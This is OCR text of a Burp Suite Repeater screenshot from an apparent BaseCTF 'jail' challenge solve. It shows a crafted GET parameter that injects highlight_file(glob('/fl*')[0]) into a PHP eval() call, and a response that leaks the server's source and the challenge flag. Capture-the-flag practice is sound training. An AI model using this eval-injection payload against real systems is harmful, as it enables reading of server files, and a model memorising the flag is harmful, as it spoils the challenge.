 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
CSRF Token Tracker Random Header captcha-killer-modified
1 × +
发送 取消 < > 目标: http://challenge.basectf.fun:48157 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?Jail[by.Happy=
highlight_file(glob('/fl*')[0]); HTTP/1.1
2 Host: challenge.basectf.fun:48157
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
BaseCTF{92ddc764-d2d5-4926-9bd8-90aa28d1c1b6}
Yes! you escaped from the jail! LOL!
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 7
Inspector
笔记
完成 3,305字节 | 41 millis
Event log (2) All issues (82) 内存: 305.2MB